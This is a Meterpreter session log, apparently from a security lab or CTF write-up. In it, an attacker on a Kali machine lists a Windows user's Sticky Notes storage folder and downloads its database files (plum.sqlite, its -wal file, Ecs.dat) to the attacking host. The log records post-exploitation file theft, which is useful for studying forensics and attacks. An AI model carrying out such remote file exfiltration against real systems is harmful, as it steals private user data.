 meterpreter > ls
Listing: C:\Users\jenriques\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState
Mode Size Type Last modified Name
100666/rw-rw-rw- 922 fil 2022-05-15 09:29:42 -0400 Ecs.dat
100666/rw-rw-rw- 4096 fil 2022-05-15 09:29:42 -0400 plum.sqlite
100666/rw-rw-rw- 32768 fil 2022-05-15 09:29:42 -0400 plum.sqlite-shm
100666/rw-rw-rw- 403792 fil 2022-05-15 09:29:42 -0400 plum.sqlite-wal
meterpreter > download Ecs.dat
[*] Downloading: Ecs.dat → /home/kali/Ecs.dat
[*] Downloaded 922.00 B of 922.00 B (100.0%): Ecs.dat → /home/kali/Ecs.dat
[*] download : Ecs.dat → /home/kali/Ecs.dat
meterpreter > download plum.sqlite
[*] Downloading: plum.sqlite → /home/kali/plum.sqlite
[*] Downloaded 4.00 KiB of 4.00 KiB (100.0%): plum.sqlite → /home/kali/plum.sqlite
[*] download : plum.sqlite → /home/kali/plum.sqlite
meterpreter > download plum.sqlite-shm
[*] Downloading: plum.sqlite-shm → /home/kali/plum.sqlite-shm
[*] skipped : plum.sqlite-shm → /home/kali/plum.sqlite-shm
meterpreter > download plum.sqlite-wal
[*] Downloading: plum.sqlite-wal → /home/kali/plum.sqlite-wal
[*] Downloaded 394.33 KiB of 394.33 KiB (100.0%): plum.sqlite-wal → /home/kali/plum.sqlite-wal
[*] download : plum.sqlite-wal → /home/kali/plum.sqlite-wal
meterpreter > pwd
C:\Users\jenriques\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState
meterpreter >